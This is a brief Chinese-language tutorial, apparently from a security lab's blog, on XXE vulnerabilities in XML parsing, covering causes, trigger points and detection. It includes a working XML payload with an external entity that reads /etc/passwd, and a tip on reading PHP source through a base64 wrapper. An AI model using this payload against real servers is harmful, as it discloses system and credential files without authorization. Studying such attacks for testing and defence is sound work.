原理

XXE漏洞发生在程序解析XML输入时, 没有禁止外部实体的加载, 导致可加载恶意外部文件, 造成文件读取, 命令执行, 内网端口扫描, 攻击内网网站等.

触发点

- 在可以上传XML文件的位置, 没对上传的XML文件进行过滤, 以至于可以上传恶意XML文件

- 在向服务器提交的位置, 使用XML形式提交

判断漏洞点

有回显的漏洞利用



修改请求包的 Content-Type 字段为 text/xml或application/xml , 上传XML文件, 查看响应包返回内容

pauload

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "file:///etc/passwd">

]>

<root><name>&sp;</name><password>hj</password></root>

读取PHP文件时, 使用PHP伪协议转换成base64编码进行读取

MS08067安全实验室

Frieza

浙公网安备 33010602011771号

浙公网安备 33010602011771号